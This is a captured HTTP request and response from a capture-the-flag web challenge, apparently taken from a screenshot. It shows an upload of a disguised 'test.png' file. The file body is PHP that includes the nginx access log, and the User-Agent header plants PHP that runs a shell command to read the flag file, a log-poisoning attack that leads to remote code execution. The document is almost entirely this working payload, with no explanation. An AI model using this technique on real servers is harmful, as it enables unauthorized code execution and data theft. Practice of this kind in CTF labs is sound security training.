 POST /upload.php HTTP/1.1
Host: c232638d-aa3c-4439-926b-e868f16c87c2.challenge.ctf.show
Content-Length : 226
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With : XMLHttpRequest
User-Agent : <?=`tac ../f*`?>
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryvv6FB22RcN76pstB
Origin: http://c232638d-aa3c-4439-926b-e868f16c87c2.challenge.ctf.show
Referer :
http://c232638d-aa3c-4439-926b-e868f16c87c2.challenge.ctf.show/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryvv6FB22RcN76pstB
Content-Disposition : form-data ; name="file"; filename ="test.png "
Content-Type : image/png
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
------WebKitFormBoundaryvv6FB22RcN76pstB--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 03:10:14 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 35
8
9 {"code":0,"msg":"upload\/test.png"}